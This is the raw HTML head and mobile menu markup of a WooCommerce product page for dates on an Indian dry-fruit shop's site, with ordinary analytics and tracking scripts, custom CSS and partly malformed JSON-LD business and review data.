<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"d536cbe468","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/shop\/kalmi-safawi-dates\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/shop\/kalmi-safawi-dates\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/product/6930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bucketlistindia.in/?p=6930' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fshop%2Fkalmi-safawi-dates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fshop%2Fkalmi-safawi-dates%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-6930 wp-theme-besa theme-besa woocommerce woocommerce-page woocommerce-no-js tbay-always-display-logo tbay-body-menu-bar tbay-wc-gallery-lightbox tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
